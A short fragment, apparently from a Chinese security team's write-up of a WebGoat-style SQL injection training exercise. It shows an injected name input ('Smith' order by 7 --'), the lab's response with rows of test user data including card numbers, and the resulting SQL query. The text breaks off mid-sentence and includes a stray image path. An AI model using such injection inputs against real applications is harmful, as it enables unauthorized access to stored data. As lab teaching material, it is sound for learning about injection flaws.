 Note: There are multiple ways to solve this Assignment. One is by using a UNION, the other by appendi
Name: Smith' order by 7 --
Get Account Info
Sorry the solution is not correct, please try again.
USERID, FIRST_NAME, LAST_NAME, CC_NUMBER, CC_TYPE, COOKIE, LOGIN_COUNT,
102, John, Smith, 2435600002222, MC, , 0,
102, John, Smith, 4352209902222, AMEX, , 0,
1559799651338
Your query was: SELECT * FROM user_data WHERE last_name = 'Smith' order by 7 --'
红日安全